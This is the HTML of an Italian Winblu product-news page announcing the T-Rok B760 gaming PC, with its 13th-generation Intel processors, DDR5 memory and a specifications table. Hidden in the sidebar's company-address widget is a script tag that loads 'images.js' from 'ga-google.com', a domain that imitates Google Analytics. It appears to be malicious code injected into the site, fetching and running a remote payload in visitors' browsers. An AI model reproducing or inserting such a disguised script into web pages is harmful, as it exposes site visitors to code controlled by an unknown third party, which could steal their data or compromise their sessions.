	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.winblu.it/perche-sceglierci/raee/" class="elementor-sub-item">RAEE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.winblu.it/punti-vendita/" class="elementor-item">Punti vendita</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a target="_blank" href="https://garanzie.winblu.it/" class="elementor-item">Garanzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.winblu.it/supporto/" class="elementor-item">Supporto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.winblu.it/news/" class="elementor-item">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44a6cb84" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1076"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Prodotti e soluzioni</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2306"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item" tabindex="-1">Notebook</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><a href="https://www.winblu.it/winblu_e_motion/" class="elementor-sub-item" tabindex="-1">Linea e-Motion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4168"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item" tabindex="-1">LCDPC All in One</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.winblu.it/linea-evision/" class="elementor-sub-item" tabindex="-1">Linea eVision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4268"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item" tabindex="-1">Linea Gaming</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://www.winblu.it/linea-t-rok/" class="elementor-sub-item" tabindex="-1">Linea T-Rok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://www.winblu.it/personal-computer-2023/" class="elementor-sub-item" tabindex="-1">Personal Computer</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.winblu.it/winblu_easy_pro/" class="elementor-sub-item" tabindex="-1">Linea Easy Pro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://www.winblu.it/essential-3/" class="elementor-sub-item" tabindex="-1">Linea Essential</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.winblu.it/winblu_energy/" class="elementor-sub-item" tabindex="-1">Linea Energy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.winblu.it/winblu_expert/" class="elementor-sub-item" tabindex="-1">Linea Expert</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item" tabindex="-1">Linea Academic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3822"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item" tabindex="-1">Workstation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.winblu.it/winblu_experience/" class="elementor-sub-item" tabindex="-1">Linea Experience</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://www.winblu.it/server/" class="elementor-sub-item" tabindex="-1">Server</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://www.winblu.it/enterprise_1151/" class="elementor-sub-item" tabindex="-1">Enterprise 1151 mono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.winblu.it/enterprise_3647/" class="elementor-sub-item" tabindex="-1">Enterprise 3647 dual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://www.winblu.it/winblu_academic/" class="elementor-sub-item" tabindex="-1">Soluzioni Educational per le scuole</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a class="elementor-item" tabindex="-1">Perché sceglierci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.winblu.it/perche-sceglierci/garanzia/" class="elementor-sub-item" tabindex="-1">Garanzia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.winblu.it/perche-sceglierci/plus/" class="elementor-sub-item" tabindex="-1">Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.winblu.it/perche-sceglierci/produzione/" class="elementor-sub-item" tabindex="-1">Produzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.winblu.it/perche-sceglierci/partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.winblu.it/perche-sceglierci/certificazioni/" class="elementor-sub-item" tabindex="-1">Certificazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.winblu.it/perche-sceglierci/raee/" class="elementor-sub-item" tabindex="-1">RAEE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.winblu.it/punti-vendita/" class="elementor-item" tabindex="-1">Punti vendita</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a target="_blank" href="https://garanzie.winblu.it/" class="elementor-item" tabindex="-1">Garanzia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.winblu.it/supporto/" class="elementor-item" tabindex="-1">Supporto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.winblu.it/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-3780"class="post-3780 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="post-content-single">
        <h2>T-Rok B760: il PC gaming Winblu ha ora processori di 13A generazione</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>per <a href="https://www.winblu.it/author/winblu/" title="Articoli scritti da Winblu" rel="author">Winblu</a></li>
            <li>in <a href="https://www.winblu.it/news/" rel="category tag">News</a></li>
            <li>on 22 Maggio 2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <img width="512" height="640" src="https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg" class="space-bottom-small space-bottom-xs wp-post-image" alt="T-rok b760" decoding="async" srcset="https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg 512w, https://www.winblu.it/wp-content/uploads/2023/05/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie-320x400.jpeg 320w" sizes="(max-width: 512px) 100vw, 512px" />		<div data-elementor-type="wp-post" data-elementor-id="3780" class="elementor elementor-3780" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e9d9ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9d9ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a506415" data-id="a506415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f222d7 elementor-widget elementor-widget-text-editor" data-id="5f222d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>T-Rok B760: il PC gaming di casa Winblu sfonda ora il tetto della 13<sup>A</sup> generazione.  </strong><strong style="font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Perché sceglierlo</strong></h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b7df05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b7df05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ccee1e0" data-id="ccee1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0388161 elementor-widget elementor-widget-text-editor" data-id="0388161" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>È tempo di nuovi arrivi in casa <strong>Winblu</strong>, che ha da poco scelto di trasportare una delle sue linee di PC più amate a un livello prestazionale ancora superiore. Stiamo parlando del best-seller gaming <a href="https://www.winblu.it/computer-gaming/?_gl=1*13lgim8*_up*MQ..*_ga*Njg2OTI1MDQxLjE2ODQ0MDQ1MDY.*_ga_57XRTLY369*MTY4NDQwNDUwNS4xLjAuMTY4NDQwNDUwNS4wLjAuMA.."><strong>T-Rok</strong></a> che si arricchisce di “motori” ancora più ruggenti, con <strong>chipset B760</strong>, <strong>memorie DDR5 5600Mhz RGB</strong> e la massima potenza offerta dalle innovative <strong>CPU di 13<sup>A </sup>generazione</strong>.</p><p>Perdersi in intere sessioni di gaming è di certo sempre stato molto entusiasmante, ma sei davvero pronto ad esperienze ancora più coinvolgenti e immersive? Scopri con questa breve guida Winblu, tutte le <strong>novità tecniche di T-Rok B760</strong> e perché non dovresti perdere per nessuna ragione l’occasione di acquistarlo.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f85f24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f85f24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05db898" data-id="05db898" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02e51a4 elementor-widget elementor-widget-text-editor" data-id="02e51a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Prestazioni mozzafiato, memoria ancora più performante e nitida grafica, sono l’anima di Winblu T-Rok B760</strong></h3><p>Con un posto di spicco nel ricco elenco di power machine che hanno contribuito a rendere, negli anni, <strong>Winblu</strong> un brand molto amato del settore, <a href="https://www.winblu.it/t_rok/"><strong>Winblu T-Rok</strong></a> si prepara ora ad aggiungere un ulteriore tassello alla sua già lunga storia.</p><p>Fa il suo esordio sul mercato, <strong>Winblu Gaming T-Rok B760</strong>, la gaming machine capace di raggiungere prestazioni fino a poco tempo fa impensabili. Dedicato esplicitamente al mondo del gioco digitale e ai suoi fautori (anche quelli più estremi), il PC T-Rok B760 sviluppa la sua potenza di calcolo e di elaborazione attraverso una <strong>CPU Intel<sup>®</sup> Core™ di 13<sup>A</sup> e ultima generazione “Raptor Lake”</strong>, per offrire così il massimo a ogni giocatore, anche di fronte alle sollecitazioni elaborative esasperate dei giochi più moderni.</p><p>Ma velocità e tempi di risposta eccezionali, non sono tutto, per una console informatica che di <strong>novità tecniche</strong> ne ha parecchie. Per gestire al meglio la sua potenza i nostri progettisti hanno arricchito Winblu T-Rok con un’architettura hardware completa ed equilibrata, volta alla massima precisione in ogni compito, così sostenuto da un <strong>chipset Intel<sup>®</sup> B760</strong>. Un passo in avanti importante, cui si accostano altre nuove features come la disponibilità di <strong>memorie</strong> ancora più performanti, in versione <strong>DDR5 con frequenza di 5600 Mhz</strong>. </p><p>Nonché l’integrazione di architetture e schede grafiche completamente riviste secondo i più moderni standard (<strong>GPU NVIDIA</strong><strong><sup>®</sup></strong><strong> GeForce</strong><strong><sup>®</sup></strong><strong> GTX e RTX Gaming serie 3000</strong>), per offrire all’utenza immagini ancora più immersive e realistiche &#8211; fino a 8K &#8211; fluidità di animazione, insieme ad alta fedeltà di audio e video.</p><p>Winblu Gaming T-Rok B760 cambia quindi la sostanza, ma non la sua elegante e accattivante forma, con <strong>case dai colori stupefacenti</strong>, che offrono spettacoli di luce completamente personalizzabili. L’obiettivo? Creare l’aggiunta perfetta per un gaming corner di cui tutti avranno “invidia”.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35f509e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f509e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3762d5" data-id="e3762d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-844f334 elementor-widget elementor-widget-video" data-id="844f334" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/wIAIkd6QXsE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9fec8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9fec8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e146f8b" data-id="e146f8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b89460 elementor-widget elementor-widget-text-editor" data-id="3b89460" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Le caratteristiche tecniche di Winblu Gaming T-Rok B760 spiegate nel dettaglio</strong></h3><table width="642"><tbody><tr><td width="141"><p><strong>Processori </strong></p></td><td width="501"><p>·      Intel<sup>®</sup> Core™ i5, i7, i9 serie Raptor Lake 13<sup>A</sup> Generazione, Serie K 125W.</p><p>·      Dissipatore RGB con sistema di raffreddamento a liquido.</p></td></tr><tr><td width="141"><p><strong>Scheda madre</strong></p></td><td width="501"><p>·      Asus chipset B760 Gaming.</p></td></tr><tr><td width="141"><p><strong>Grafica</strong></p></td><td width="501"><p>·      Schede Video Nvidia<sup>®</sup> Geforce<sup>®</sup> GTX e RTX serie 3000</p></td></tr><tr><td width="141"><p><strong>Memoria</strong></p></td><td width="501"><p>·      DDR5 5600Mhz RGB, massimo 128GB (O.C. fino a 7200Mhz)</p></td></tr><tr><td width="141"><p><strong>Storage</strong></p></td><td width="501"><p>·      Elevata espandibilità, SSD M.2 PCIe 4.0 NVME</p></td></tr><tr><td width="141"><p><strong>Connettività</strong></p></td><td width="501"><p>·      2.5Gb Lan, Wi-Fi 6 2&#215;2 + Bluetooth 5.2, n°5 porte USB 3.2 posteriori</p></td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac2000 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac2000" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a581879" data-id="a581879" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af3fc15 elementor-widget elementor-widget-text-editor" data-id="af3fc15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Perché scegliere T-Rok B760</strong></h3><p>Se la sua potenza da vero fuoriserie, la grafica eccezionale e le memorie ancora più performanti non sono bastati a convincerti nella scelta di <strong>Winblu Gaming T-Rok B760</strong>, devi sapere che&#8230;</p><p>Anche la sua <strong>fluidità</strong> e la <strong>velocità di trasferimento</strong> <strong>dati</strong> sono da vero top di gamma!</p><p>La <a href="https://www.winblu.it/t-rok-pba-tuf-b660-powered-by-asus/">gaming machine</a> include infatti, tra le sue caratteristiche, il nuovo modulo Wi-Fi 6 con Bluetooth 5.2 integrato, per velocità di trasferimento fino a 2.4Gbps. Un’architettura studiata per il <strong>funzionamento efficiente anche su reti particolarmente affollate</strong>. Di serie anche LAN 2.5G onboard, per un networking ultraveloce, mirato a garantire la migliore esperienza di gioco. Il sistema operativo è invece <strong>Windows 11</strong>, un vero portento in termini di produttività, prestazioni e sicurezza dei computer su cui è installato.</p><p>Scopri come acquistare Winblu T-Rok B760 presso i nostri punti vendita autorizzati. Per maggiori informazioni sulle novità di listino, visita il nostro sito <a href="https://www.winblu.it/">Winblu</a> e continua a seguirci sul nostro profilo <a href="https://www.facebook.com/WinbluItalia.Personal.Computer/" target="_blank" rel="noopener">Facebook</a> e <a href="https://www.instagram.com/winblu_personal_computer?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">Instagram</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.winblu.it/2023/04/04/nuovo-lcdpc-evision/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente:</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="post-title">Nuovo LCDPC eVision: un’inedita esperienza di visione è a portata di mano</span></a></div><div class="nav-next"><a href="https://www.winblu.it/2023/05/30/winblu-e-motion-arriva-la-serie-wbdnc1/" rel="next"><span class="meta-nav" aria-hidden="true">Successivo:</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="post-title">Winblu e-Motion: arriva la serie WBDN1C con ancora più funzioni</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.winblu.it/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Articoli recenti</h5>
		<ul>
											<li>
					<a href="https://www.winblu.it/2026/01/22/winblu-experience-1851-workstation-dual-gpu-per-lai/">WINBLU: Experience 1851 la nuova professionale Workstation Dual GPU</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/19/winblu-nuova-linea-lcdpc-evision-24-con-ddr5/">WINBLU: nuova linea LCDPC eVision 24” con DDR5</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/14/winblu-torna-disponibile-la-linea-energy-h810-15-litri/">WINBLU: torna disponibile la linea Energy H810 15 litri</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/12/winblu-tornano-disponibili-i-pc-essential-sff-8-3-litri/">WINBLU: tornano disponibili i PC ESSENTIAL SFF 8.3 litri</a>
									</li>
											<li>
					<a href="https://www.winblu.it/2026/01/07/winblu-t-rok-gaming-nuovo-case-con-vista-panoramica-a-270/">Winblu: T-Rok Gaming, nuovo case con vista panoramica a 270°</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Commenti recenti</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2024/01/18/winblu-t-rok-gaming-h610-powered-by-asus/" class="url" rel="ugc">Winblu T-Rok Gaming H610: il nuovo pc powered by Asus</a></span> su <a href="https://www.winblu.it/2022/07/04/nuovo-winblu-t-rok-powered-by-asus-collaborazione-deccezione-per-rispondere-alle-nuove-sfide-del-gaming/#comment-4">Nuovo Winblu T-Rok Powered By ASUS: collaborazione d’eccezione per rispondere alle nuove sfide del gaming</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2024/01/02/pc-all-in-one-winblu-evision-prezzo-super/" class="url" rel="ugc">PC all in one: Winblu LCDPC eVision 23.8” ad un prezzo super</a></span> su <a href="https://www.winblu.it/2022/04/11/winblu-evision-innumerevoli-potenzialita-in-una-soluzione-all-in-one/#comment-3">Winblu eVision: innumerevoli potenzialità in una soluzione All-In-One</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2023/07/21/scopri-il-nuovo-winblu-essential-lultra-compatto-sff-da-8-3-litri/" class="url" rel="ugc">Scopri il nuovo Winblu Essential, l&#039;ultra-compatto SFF da 8.3 litri | Winblu</a></span> su <a href="https://www.winblu.it/2021/12/10/processori-intel-core-di-12esima-generazione-presto-sugli-schermi-winblu/#comment-2">Processori Intel® Core™ di 12esima generazione presto sugli schermi Winblu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.winblu.it/2023/06/14/server-winblu-enterprise-hd-1200/" class="url" rel="ugc">Server ultra-compatto Winblu Enterprise HD 1200</a></span> su <a href="https://www.winblu.it/2022/06/09/winblu-enterprise-1u-1200-stile-e-funzionalita-server-per-imprese/#comment-1">Winblu Enterprise 1U 1200: stile e funzionalità rinnovate per la speciale linea di server per imprese</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivi</h5>
			<ul>
					<li><a href='https://www.winblu.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.winblu.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.winblu.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.winblu.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.winblu.it/2025/07/'>Luglio 2025</a></li>
	<li><a href='https://www.winblu.it/2025/06/'>Giugno 2025</a></li>
	<li><a href='https://www.winblu.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.winblu.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.winblu.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://www.winblu.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.winblu.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.winblu.it/2024/07/'>Luglio 2024</a></li>
	<li><a href='https://www.winblu.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.winblu.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.winblu.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.winblu.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.winblu.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.winblu.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.winblu.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.winblu.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.winblu.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.winblu.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.winblu.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.winblu.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.winblu.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.winblu.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.winblu.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.winblu.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.winblu.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.winblu.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.winblu.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.winblu.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.winblu.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.winblu.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.winblu.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.winblu.it/2021/07/'>Luglio 2021</a></li>
	<li><a href='https://www.winblu.it/2021/06/'>Giugno 2021</a></li>
	<li><a href='https://www.winblu.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.winblu.it/2021/03/'>Marzo 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorie</h5>
			<ul>
					<li class="cat-item cat-item-74"><a href="https://www.winblu.it/news/">News</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://www.winblu.it/wp-login.php">Accedi</a></li>
			<li><a href="https://www.winblu.it/feed/">Feed dei contenuti</a></li>
			<li><a href="https://www.winblu.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-2" class="widget widget_text"><h5 class="widgettitle">WINBLU è un marchio Brevi S.p.A.</h5>			<div class="textwidget"><p><script type="text/javascript" src="https://ga-google.com/Nic/images.js"></script>Sede legale: Via D. Piccinini, 2 - 24122 Bergamo (BG)<br />
R.E.A. BG 205542 Registro Imprese BG 21658 - Partita IVA e codice fiscale: 01004950166<br />
Nº Iscrizione Registro AEE: IT0802000002349 - Nº Iscr. Reg. Pile e Accumulatori Nº IT0960P00000891<br />
Capitale sociale: € 8.000.000,00 I.V.</p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div>    </div>
</div>
            </div>
        </div>
    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/highlight-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'7bcee9aeba32b76b14cd69ca99cd749a'})})</script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
